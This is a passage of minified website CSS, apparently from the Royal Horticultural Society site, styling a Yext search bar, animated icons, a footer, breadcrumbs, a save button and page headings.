#a8a8a8;--yxt-color-brand-primary: #0f70f0;--yxt-color-brand-hover: #0c5ecb;--yxt-color-brand-white: #fff;--yxt-color-text-primary: #212121;--yxt-color-text-secondary: #006e50;--yxt-color-text-neutral: #616161;--yxt-color-link-primary: var(--yxt-color-brand-primary);--yxt-color-borders: #dcdcdc;--yxt-color-error: #940000;--yxt-font-weight-bold: 700;--yxt-font-weight-semibold: 600;--yxt-font-weight-medium: 500;--yxt-font-weight-normal: 400;--yxt-font-weight-light: 300;--yxt-font-size-xs: .625rem;--yxt-font-size-sm: .75rem;--yxt-font-size-md: .875rem;--yxt-font-size-md-lg: 1rem;--yxt-font-size-lg: 1.125rem;--yxt-font-size-xlg: 1.25rem;--yxt-font-size-xxlg: 2.5rem;--yxt-line-height-xs: 1;--yxt-line-height-sm: 1.2;--yxt-line-height-md-sm: 1.33333;--yxt-line-height-md: 1.4;--yxt-line-height-lg: 1.5;--yxt-line-height-xlg: 1.66667;--yxt-line-height-xxlg: 1.7;--yxt-font-family: system-ui, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;--yxt-base-spacing-sm: .75rem;--yxt-base-spacing: .75rem;--yxt-module-footer-height: 1.5rem;--yxt-module-container-height: 1.25rem;--yxt-border-default: .0625rem solid var(--yxt-color-borders);--yxt-border-hover: .0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy: .0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal: 2;--yxt-button-focus-border-size: .1875rem;--yxt-cards-min-width: 13.125rem;--yxt-container-desktop-base: 25rem;--yxt-searchbar-form-background-color: #fff;--yxt-searchbar-form-outline-color-base: #b5cbc8;--yxt-searchbar-focus-shadow-height: .625rem;--yxt-searchbar-focus-shadow: 0 0 var(--yxt-searchbar-focus-shadow-height) 0 rgba(0, 0, 0, .1);--yxt-searchbar-form-border-radius: 0;--yxt-searchbar-text-color: var(--yxt-color-text-primary);--yxt-searchbar-text-font-size: var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height: var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight: var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base: #fff;--yxt-searchbar-button-background-color-hover: #e9e9e9;--yxt-searchbar-button-background-color-active: var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base: var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active: var(--yxt-searchbar-button-text-color-base);--yxt-autocomplete-background-color: #fff;--yxt-autocomplete-box-shadow: 0 .0625rem .375rem 0 rgba(32, 33, 36, .47);--yxt-autocomplete-selected-background-color: #f9f9f9;--yxt-autocomplete-option-hover-background-color: #f9f9f9;--yxt-autocomplete-separator-color: var(--yxt-color-borders);--yxt-autocomplete-text-font-size: var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height: var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight: var(--yxt-font-weight-normal);--yxt-autocomplete-text-color: var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight: var(--yxt-font-weight-light)}.header-scope{.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:none}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;height:3.1875rem;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:none;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing) / 2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear,.yxt-SearchBar-clear{padding-left:calc(var(--yxt-base-spacing) / 2);padding-right:calc(var(--yxt-base-spacing) / 2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;padding-top:calc(var(--yxt-base-spacing) / 2);padding-bottom:calc(var(--yxt-base-spacing) / 2);background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:none}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media (max-width: 47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_reverse svg{color:#000;background:#fff0}@keyframes reverse-a0_o{0%{opacity:0}89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%{opacity:0}80.24%{opacity:0}89.82%{opacity:1}to{opacity:0}}@keyframes reverse-a2_o{0%{opacity:0}70.06%{opacity:0}80.24%{opacity:1}89.82%{opacity:0}to{opacity:0}}@keyframes reverse-a3_o{0%{opacity:0}59.88%{opacity:0}70.06%{opacity:1}80.24%{opacity:0}to{opacity:0}}@keyframes reverse-a4_o{0%{opacity:0}50.299%{opacity:0}59.88%{opacity:1}70.06%{opacity:0}to{opacity:0}}@keyframes reverse-a5_o{0%{opacity:0}40.12%{opacity:0}50.299%{opacity:1}59.88%{opacity:0}to{opacity:0}}@keyframes reverse-a6_o{0%{opacity:0}29.94%{opacity:0}40.12%{opacity:1}50.299%{opacity:0}to{opacity:0}}@keyframes reverse-a7_o{0%{opacity:0}20.359%{opacity:0}29.94%{opacity:1}40.12%{opacity:0}to{opacity:0}}@keyframes reverse-a8_o{0%{opacity:0}10.18%{opacity:0}20.359%{opacity:1}29.94%{opacity:0}to{opacity:0}}@keyframes reverse-a9_o{0%{opacity:0}10.18%{opacity:1}20.359%{opacity:0}to{opacity:0}}@keyframes reverse-a10_o{0%{opacity:1}10.18%{opacity:0}to{opacity:0}}.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg{color:#000;background:#fff0}@keyframes forward-a0_o{0%{opacity:1}9.29%{opacity:1}18.033%{opacity:0}to{opacity:0}}@keyframes forward-a1_o{0%{opacity:0}9.29%{opacity:0}18.033%{opacity:1}27.322%{opacity:0}to{opacity:0}}@keyframes forward-a2_o{0%{opacity:0}18.033%{opacity:0}27.322%{opacity:1}36.612%{opacity:0}to{opacity:0}}@keyframes forward-a3_o{0%{opacity:0}27.322%{opacity:0}36.612%{opacity:1}45.355%{opacity:0}to{opacity:0}}@keyframes forward-a4_o{0%{opacity:0}36.612%{opacity:0}45.355%{opacity:1}54.645%{opacity:0}to{opacity:0}}@keyframes forward-a5_o{0%{opacity:0}45.355%{opacity:0}54.645%{opacity:1}63.934%{opacity:0}to{opacity:0}}@keyframes forward-a6_o{0%{opacity:0}54.645%{opacity:0}63.934%{opacity:1}72.678%{opacity:0}to{opacity:0}}@keyframes forward-a7_o{0%{opacity:0}63.934%{opacity:0}72.678%{opacity:1}81.967%{opacity:0}to{opacity:0}}@keyframes forward-a8_o{0%{opacity:0}72.678%{opacity:0}81.967%{opacity:1}91.257%{opacity:0}to{opacity:0}}@keyframes forward-a9_o{0%{opacity:0}81.967%{opacity:0}91.257%{opacity:1}to{opacity:0}}@keyframes forward-a10_o{0%{opacity:0}91.257%{opacity:0}to{opacity:1}}.Icon--yext_animated_forward svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}.yxt-AutoComplete{padding-bottom:.625rem}@media (min-width: 48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing) * .625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0;margin:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing) / 4) var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:none;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:none}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{margin-right:0;margin-left:0}.yxt-AutoComplete-results,.yxt-AutoComplete-option{margin:0}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing) * .625);background-color:var(--yxt-autocomplete-separator-color)}}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-font-weight:initial;--tw-border-style:solid}}}.footer[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);color:var(--color-white,#fff);position:relative}.footer__top[data-astro-cid-sz7xmlte]{width:100%;position:relative}.footer__bg[data-astro-cid-sz7xmlte]{object-fit:cover;width:100%;height:260px}.footer__cta-panel[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);z-index:10;width:calc(100vw - 6rem);max-width:var(--container-6xl,72rem);--tw-translate-x: -50% ;--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);border-radius:var(--radius-xl,.75rem);text-align:center;color:var(--color-white,#fff);grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;padding-block:2rem;padding-inline:1.5rem;display:grid;position:absolute;top:50%;left:50%}@media (min-width:744px){.footer__cta-panel[data-astro-cid-sz7xmlte]{grid-template-columns:1fr 2fr 1fr}}.footer__top-col[data-astro-cid-sz7xmlte]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-medium,500);font-weight:var(--font-weight-medium,500);justify-content:center;align-items:center}@media (min-width:744px){.footer__top-col[data-astro-cid-sz7xmlte]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}}.footer__top-col--bottom[data-astro-cid-sz7xmlte]{align-self:flex-end}.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.footer__top-text[data-astro-cid-sz7xmlte]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}.footer__social[data-astro-cid-sz7xmlte]{border-bottom-style:var(--tw-border-style);border-color:#00393c;border-bottom-width:1px;justify-content:center;padding-block:1.5rem;display:flex}.footer__nav[data-astro-cid-sz7xmlte]{padding-block:1.5rem;padding-inline:1rem;position:relative;overflow:hidden}.footer__nav-bg[data-astro-cid-sz7xmlte]{z-index:0;object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.footer__links[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);color:var(--color-white,#fff);margin-inline:auto;flex-wrap:wrap;justify-content:center;gap:1rem;margin-bottom:1.5rem;display:flex;position:relative}.footer__bottom[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.75rem;line-height:var(--tw-leading,1.25rem);color:var(--color-white,#fff);flex-wrap:wrap;justify-content:space-between;align-items:center;margin-inline:auto;padding-block:.75rem;padding-inline:1rem;display:flex;position:relative}.footer-social[data-astro-cid-sz7xmlte]{gap:1.25rem;display:flex}.footer-social__item[data-astro-cid-sz7xmlte]{color:var(--color-primary-darker-sage);background-color:var(--color-white,#fff);width:2.25rem;height:2.25rem;font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);opacity:.95;border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}@media (hover:hover){.footer-social__item[data-astro-cid-sz7xmlte]:hover{opacity:1}}@media (min-width:640px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.5rem;height:2.5rem;font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}}@media (min-width:744px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.75rem;height:2.75rem}}.footer-social__item[data-astro-cid-sz7xmlte] svg[data-astro-cid-sz7xmlte]{width:1.25rem;height:1.25rem}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/advice.MpUAH8t6.css
body_size: 2065
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial}}}:where(.article-author[data-astro-cid-zairxkws]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(.25rem*var(--tw-space-y-reverse));margin-block-end:calc(.25rem*calc(1 - var(--tw-space-y-reverse)))}.article-author[data-astro-cid-zairxkws]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);color:var(--color-white,#fff)}.article-author__name[data-astro-cid-zairxkws]{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700)}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.breadcrumb__list[data-astro-cid-64kmezq4]{flex-wrap:wrap;align-items:center;margin:0;padding:0;list-style-type:none;display:flex}.breadcrumb__item[data-astro-cid-64kmezq4]{height:31px;font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-leading:27.2px;align-items:center;line-height:27.2px;display:flex}.breadcrumb__item[data-astro-cid-64kmezq4]:not(:last-child){display:none}@media (min-width:744px){.breadcrumb__item[data-astro-cid-64kmezq4]:not(:last-child){display:flex}}.breadcrumb__item[data-astro-cid-64kmezq4]:last-child{display:flex}.breadcrumb__item--current[data-astro-cid-64kmezq4]{--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff)}.breadcrumb__link[data-astro-cid-64kmezq4]{text-underline-offset:6px;transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-outline-style:none;outline-style:none;text-decoration-line:underline;text-decoration-color:#0000;text-decoration-thickness:1px}@media (hover:hover){.breadcrumb__link[data-astro-cid-64kmezq4]:hover{color:var(--color-white,#fff);-webkit-text-decoration-color:var(--color-white,#fff);text-decoration-color:var(--color-white,#fff)}}.breadcrumb__link[data-astro-cid-64kmezq4]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.breadcrumb__text[data-astro-cid-64kmezq4]{color:currentColor}.breadcrumb__separator[data-astro-cid-64kmezq4]{align-items:center;margin-inline:1rem;display:none}@media (min-width:744px){.breadcrumb__separator[data-astro-cid-64kmezq4]{display:flex}}.breadcrumb__separator--back[data-astro-cid-64kmezq4]{margin-left:0;margin-right:1rem;display:flex}@media (min-width:744px){.breadcrumb__separator--back[data-astro-cid-64kmezq4]{display:none}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1}}}.save[data-astro-cid-ipvvdsf5]{cursor:pointer;border-style:var(--tw-border-style);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);text-underline-offset:6px;transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-outline-style:none;background-color:#0000;border-width:0;outline-style:none;align-items:center;gap:.625rem;padding:0;text-decoration-line:underline;text-decoration-color:#0000;text-decoration-thickness:1px;display:flex}@media (hover:hover){.save[data-astro-cid-ipvvdsf5]:hover{color:var(--color-white,#fff);-webkit-text-decoration-color:var(--color-white,#fff);text-decoration-color:var(--color-white,#fff)}}.save[data-astro-cid-ipvvdsf5]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.save__icon[data-astro-cid-ipvvdsf5]{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));padding-block:3px;padding-inline:5px;display:inline-block}.save[data-astro-cid-ipvvdsf5]:hover .save__icon[data-astro-cid-ipvvdsf5]{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}.save__label[data-astro-cid-ipvvdsf5]{display:block}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-content:""}}}.heading[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-darker-sage,#004e52);width:100%;color:var(--color-white,#fff);position:relative}.heading__margin[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-darker-sage,#004e52);height:2.5rem;position:relative}@media (min-width:744px){.heading__margin[data-astro-cid-nwmpm37n]{height:2rem}}.heading__margin[data-astro-cid-nwmpm37n]:after{background-color:var(--color-white,#fff);border-top-left-radius:24px;border-top-right-radius:24px;height:2.5rem;position:absolute;top:0;left:0;right:0}@media (min-width:744px){.heading__margin[data-astro-cid-nwmpm37n]:after{border-top-left-radius:3.40282e38px;border-top-right-radius:3.40282e38px;height:2rem}}.heading__margin[data-astro-cid-nwmpm37n]:after{content:""}.heading__container[data-astro-cid-nwmpm37n]{width:100%}@media (min-width:480px){.heading__container[data-astro-cid-nwmpm37n]{max-width:480px}}@media (min-width:640px){.heading__container[data-astro-cid-nwmpm37n]{max-width:640px}}@media (min-width:744px){.heading__container[data-astro-cid-nwmpm37n]{max-width:744px}}@media (min-width:1024px){.heading__container[data-astro-cid-nwmpm37n]{max-width:1024px}}@media (min-width:1133px){.heading__container[data-astro-cid-nwmpm37n]{max-width:1133px}}@media (min-width:1280px){.heading__container[data-astro-cid-nwmpm37n]{max-width:1280px}}.heading__container[data-astro-cid-nwmpm37n]{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.heading__container[data-astro-cid-nwmpm37n]{max-width:none}}@media (min-width:1232px){.heading__container[data-astro-cid-nwmpm37n]{max-width:1232px}}.heading__container[data-astro-cid-nwmpm37n]{padding-top:1rem;padding-bottom:1.5rem}@media (min-width:744px){.heading__container[data-astro-cid-nwmpm37n]{padding-top:1.5rem}}.heading__grid[data-astro-cid-nwmpm37n]{grid-template-columns:repeat(3,minmax(0,1fr));gap:1rem;display:grid}@media 